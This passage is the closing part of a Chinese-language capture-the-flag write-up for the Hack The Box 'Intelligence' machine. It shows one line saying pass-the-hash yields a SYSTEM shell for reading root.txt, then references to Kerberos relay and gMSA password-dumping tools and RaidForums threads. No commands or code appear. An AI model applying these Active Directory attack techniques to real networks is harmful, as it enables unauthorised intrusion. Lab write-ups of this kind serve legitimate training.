
之后就可以PTH得到system shell,读取root.txt:
参考资料
- https://github.com/dirkjanm/krbrelayx
- https://github.com/micahvandeusen/gMSADumper
- No Shells Required - a Walkthrough on Using Impacket and Kerberos to Delegate Your Way to DA
http://blog.redxorblue.com/2019/12/no-shells-required-using-impacket-to.html - HTB Intelligence [Discussion] | RaidForums
https://raidforums.com/Thread-Tutorial-HTB-Intelligence-Discussion - HTB Intelligence User and Root (free) | RaidForums
https://raidforums.com/Thread-Tutorial-HTB-Intelligence-User-and-Root-free